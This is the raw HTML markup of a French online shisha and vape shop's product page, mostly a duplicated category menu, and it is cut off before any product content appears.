				<section data-rocket-location-hash="4c6649e666645318d8de0d012e708ea1" class="elementor-section elementor-top-section elementor-element elementor-element-a7688fb elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7688fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4239637 elementor-hidden-desktop" data-id="4239637" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e520ed elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6e520ed" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6e520ed" class="elementor-nav-menu"><li class="menuNouveautes menu-item menu-item-type-post_type menu-item-object-page menu-item-23265"><a href="https://www.narguiluxe.com/nouveautes/" class="elementor-item menu-link">Nouveautés</a></li>
<li class="menuPromotions menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23252"><a href="https://www.narguiluxe.com/categorie-produit/promotion/" class="elementor-item menu-link">Promos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-23253"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/chichas/" class="elementor-item menu-link">Chichas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25829"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classiques/" class="elementor-sub-item menu-link">Chichas Classiques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25830"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/" class="elementor-sub-item menu-link">Chichas en Verre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25831"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/" class="elementor-sub-item menu-link">Chichas Traditionnelles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25832"><a href="https://www.narguiluxe.com/categorie-produit/chichas/packs-chicha-chichas/" class="elementor-sub-item menu-link">Packs Chichas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23254"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/gouts-chichas/" class="elementor-item menu-link">Goûts chichas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23255"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/" class="elementor-item menu-link">Charbon</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25845"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/" class="elementor-sub-item menu-link">Porte-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25833"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/" class="elementor-sub-item menu-link">Allume-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25851"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-auto-allumants/" class="elementor-sub-item menu-link">Charbons auto-allumants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25852"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-naturels/" class="elementor-sub-item menu-link">Charbons Naturels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23256"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/tuyaux/" class="elementor-item menu-link">Tuyaux</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25842"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/" class="elementor-sub-item menu-link">Silicone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25837"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/" class="elementor-sub-item menu-link">Embouts-hygiéniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25859"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/" class="elementor-sub-item menu-link">Manches pour tuyaux</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25860"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/" class="elementor-sub-item menu-link">Tuyaux complets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23257"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/foyers/" class="elementor-item menu-link">Foyers</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25848"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/" class="elementor-sub-item menu-link">Systèmes de chauffe et aluminiums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25835"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/" class="elementor-sub-item menu-link">Couvre-foyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23258"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/accessoires/" class="elementor-item menu-link">Accessoires</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25834"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/cendrier/" class="elementor-sub-item menu-link">Cendrier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25836"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/diffuseur/" class="elementor-sub-item menu-link">Diffuseur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25838"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/fraicheur/" class="elementor-sub-item menu-link">Fraîcheur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25840"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/joints-detancheite/" class="elementor-sub-item menu-link">Joints d&rsquo;étanchéité</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25841"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/mallette-sac-de-transport/" class="elementor-sub-item menu-link">Mallette &amp; sac de transport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25843"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/nettoyage-brosses/" class="elementor-sub-item menu-link">Nettoyage &amp; Brosses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25844"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/pinces/" class="elementor-sub-item menu-link">Pinces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25846"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/recuperateurs-pieces-customisation/" class="elementor-sub-item menu-link">Récupérateurs &amp; pièces de customisation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25847"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/soupapes-connecteurs-chicha/" class="elementor-sub-item menu-link">Soupapes &amp; Connecteurs chicha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25849"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/tiges-dimmersion/" class="elementor-sub-item menu-link">Tiges d&rsquo;immersion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25850"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/vases-chicha/" class="elementor-sub-item menu-link">Vases</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23259"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/vape/" class="elementor-item menu-link">Vape</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25861"><a href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/" class="elementor-sub-item menu-link">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25862"><a href="https://www.narguiluxe.com/categorie-produit/vape/atomiseurs/" class="elementor-sub-item menu-link">Atomiseurs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25863"><a href="https://www.narguiluxe.com/categorie-produit/vape/batteries/" class="elementor-sub-item menu-link">Batteries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25864"><a href="https://www.narguiluxe.com/categorie-produit/vape/chichas-electroniques/" class="elementor-sub-item menu-link">Chichas électroniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25865"><a href="https://www.narguiluxe.com/categorie-produit/vape/cigarettes-electroniques/" class="elementor-sub-item menu-link">Cigarettes électroniques</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37949"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/" class="elementor-sub-item menu-link">E-liquides 10ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37950"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml/" class="elementor-sub-item menu-link">E-liquides 50ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48332"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/" class="elementor-sub-item menu-link">E-liquides 100ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37948"><a href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/" class="elementor-sub-item menu-link">Concentrés &#038; DIY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37951"><a href="https://www.narguiluxe.com/categorie-produit/vape/puff/" class="elementor-sub-item menu-link">Puff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25867"><a href="https://www.narguiluxe.com/categorie-produit/vape/resistances/" class="elementor-sub-item menu-link">Résistances</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23260"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/headshop/" class="elementor-item menu-link">Head Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25854"><a href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/" class="elementor-sub-item menu-link">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25855"><a href="https://www.narguiluxe.com/categorie-produit/headshop/bong/" class="elementor-sub-item menu-link">Bong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25856"><a href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/" class="elementor-sub-item menu-link">Feuilles à rouler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25857"><a href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/" class="elementor-sub-item menu-link">Grinder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25858"><a href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/" class="elementor-sub-item menu-link">VAPORISATEUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45166"><a href="https://www.narguiluxe.com/categorie-produit/headshop/thca/" class="elementor-sub-item menu-link">THCA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45167"><a href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/" class="elementor-sub-item menu-link">CBD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23261"><a href="https://www.narguiluxe.com/blog-actu-nouveautes-narguiluxe/" class="elementor-item menu-link">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6e520ed" class="elementor-nav-menu"><li class="menuNouveautes menu-item menu-item-type-post_type menu-item-object-page menu-item-23265"><a href="https://www.narguiluxe.com/nouveautes/" class="elementor-item menu-link" tabindex="-1">Nouveautés</a></li>
<li class="menuPromotions menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23252"><a href="https://www.narguiluxe.com/categorie-produit/promotion/" class="elementor-item menu-link" tabindex="-1">Promos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-23253"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/chichas/" class="elementor-item menu-link" tabindex="-1">Chichas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25829"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classiques/" class="elementor-sub-item menu-link" tabindex="-1">Chichas Classiques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25830"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/" class="elementor-sub-item menu-link" tabindex="-1">Chichas en Verre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25831"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/" class="elementor-sub-item menu-link" tabindex="-1">Chichas Traditionnelles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25832"><a href="https://www.narguiluxe.com/categorie-produit/chichas/packs-chicha-chichas/" class="elementor-sub-item menu-link" tabindex="-1">Packs Chichas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23254"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/gouts-chichas/" class="elementor-item menu-link" tabindex="-1">Goûts chichas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23255"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/" class="elementor-item menu-link" tabindex="-1">Charbon</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25845"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/" class="elementor-sub-item menu-link" tabindex="-1">Porte-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25833"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/" class="elementor-sub-item menu-link" tabindex="-1">Allume-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25851"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-auto-allumants/" class="elementor-sub-item menu-link" tabindex="-1">Charbons auto-allumants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25852"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-naturels/" class="elementor-sub-item menu-link" tabindex="-1">Charbons Naturels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23256"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/tuyaux/" class="elementor-item menu-link" tabindex="-1">Tuyaux</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25842"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/" class="elementor-sub-item menu-link" tabindex="-1">Silicone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25837"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/" class="elementor-sub-item menu-link" tabindex="-1">Embouts-hygiéniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25859"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/" class="elementor-sub-item menu-link" tabindex="-1">Manches pour tuyaux</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25860"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/" class="elementor-sub-item menu-link" tabindex="-1">Tuyaux complets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23257"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/foyers/" class="elementor-item menu-link" tabindex="-1">Foyers</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25848"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/" class="elementor-sub-item menu-link" tabindex="-1">Systèmes de chauffe et aluminiums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25835"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/" class="elementor-sub-item menu-link" tabindex="-1">Couvre-foyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23258"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/accessoires/" class="elementor-item menu-link" tabindex="-1">Accessoires</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25834"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/cendrier/" class="elementor-sub-item menu-link" tabindex="-1">Cendrier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25836"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/diffuseur/" class="elementor-sub-item menu-link" tabindex="-1">Diffuseur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25838"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/fraicheur/" class="elementor-sub-item menu-link" tabindex="-1">Fraîcheur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25840"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/joints-detancheite/" class="elementor-sub-item menu-link" tabindex="-1">Joints d&rsquo;étanchéité</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25841"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/mallette-sac-de-transport/" class="elementor-sub-item menu-link" tabindex="-1">Mallette &amp; sac de transport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25843"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/nettoyage-brosses/" class="elementor-sub-item menu-link" tabindex="-1">Nettoyage &amp; Brosses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25844"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/pinces/" class="elementor-sub-item menu-link" tabindex="-1">Pinces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25846"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/recuperateurs-pieces-customisation/" class="elementor-sub-item menu-link" tabindex="-1">Récupérateurs &amp; pièces de customisation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25847"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/soupapes-connecteurs-chicha/" class="elementor-sub-item menu-link" tabindex="-1">Soupapes &amp; Connecteurs chicha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25849"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/tiges-dimmersion/" class="elementor-sub-item menu-link" tabindex="-1">Tiges d&rsquo;immersion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25850"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/vases-chicha/" class="elementor-sub-item menu-link" tabindex="-1">Vases</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23259"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/vape/" class="elementor-item menu-link" tabindex="-1">Vape</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25861"><a href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/" class="elementor-sub-item menu-link" tabindex="-1">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25862"><a href="https://www.narguiluxe.com/categorie-produit/vape/atomiseurs/" class="elementor-sub-item menu-link" tabindex="-1">Atomiseurs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25863"><a href="https://www.narguiluxe.com/categorie-produit/vape/batteries/" class="elementor-sub-item menu-link" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25864"><a href="https://www.narguiluxe.com/categorie-produit/vape/chichas-electroniques/" class="elementor-sub-item menu-link" tabindex="-1">Chichas électroniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25865"><a href="https://www.narguiluxe.com/categorie-produit/vape/cigarettes-electroniques/" class="elementor-sub-item menu-link" tabindex="-1">Cigarettes électroniques</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37949"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/" class="elementor-sub-item menu-link" tabindex="-1">E-liquides 10ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37950"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml/" class="elementor-sub-item menu-link" tabindex="-1">E-liquides 50ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48332"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/" class="elementor-sub-item menu-link" tabindex="-1">E-liquides 100ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37948"><a href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/" class="elementor-sub-item menu-link" tabindex="-1">Concentrés &#038; DIY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37951"><a href="https://www.narguiluxe.com/categorie-produit/vape/puff/" class="elementor-sub-item menu-link" tabindex="-1">Puff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25867"><a href="https://www.narguiluxe.com/categorie-produit/vape/resistances/" class="elementor-sub-item menu-link" tabindex="-1">Résistances</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23260"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/headshop/" class="elementor-item menu-link" tabindex="-1">Head Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25854"><a href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/" class="elementor-sub-item menu-link" tabindex="-1">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25855"><a href="https://www.narguiluxe.com/categorie-produit/headshop/bong/" class="elementor-sub-item menu-link" tabindex="-1">Bong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25856"><a href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/" class="elementor-sub-item menu-link" tabindex="-1">Feuilles à rouler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25857"><a href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/" class="elementor-sub-item menu-link" tabindex="-1">Grinder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25858"><a href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/" class="elementor-sub-item menu-link" tabindex="-1">VAPORISATEUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45166"><a href="https://www.narguiluxe.com/categorie-produit/headshop/thca/" class="elementor-sub-item menu-link" tabindex="-1">THCA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45167"><a href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/" class="elementor-sub-item menu-link" tabindex="-1">CBD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23261"><a href="https://www.narguiluxe.com/blog-actu-nouveautes-narguiluxe/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="e8251534f1f795f696108c50ba2a6e17" class="elementor-section elementor-top-section elementor-element elementor-element-8a650e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a650e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5eb6542" data-id="5eb6542" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</header>
			<div data-rocket-location-hash="3a9f64de0a160a860058aac6a4c5c613" id="content" class="site-content">
		<div data-rocket-location-hash="10730764f1736e6e09161d664bc5df0d" class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="23175" class="elementor elementor-23175 elementor-location-single post-24983 product type-product status-publish has-post-thumbnail product_cat-chichas product_cat-chichas-classiques product_tag-chicha product_tag-chicha-bruxelles product_tag-chicha-marseille product_tag-chicha-paris product_tag-chicha-shop product_tag-hookah product_tag-narguile product_tag-quelle-chicha-acheter product_tag-shisha ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left first instock shipping-taxable purchasable product-type-simple product" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&qu